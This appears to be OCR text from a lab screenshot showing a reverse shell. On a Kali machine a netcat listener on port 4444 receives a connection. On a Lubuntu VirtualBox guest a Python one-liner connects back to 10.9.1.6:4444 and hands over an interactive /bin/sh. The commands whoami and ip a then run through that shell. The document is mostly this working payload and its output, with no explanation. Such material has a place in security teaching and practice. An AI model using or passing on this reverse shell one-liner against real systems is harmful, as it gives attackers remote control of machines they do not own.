 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52312
$ whoami
user
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic en
valid_lft 512sec preferred_lft 512sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
$
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sf
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 524sec preferred_lft 524sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("10.9.1.6",4444));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
user@lubuntu...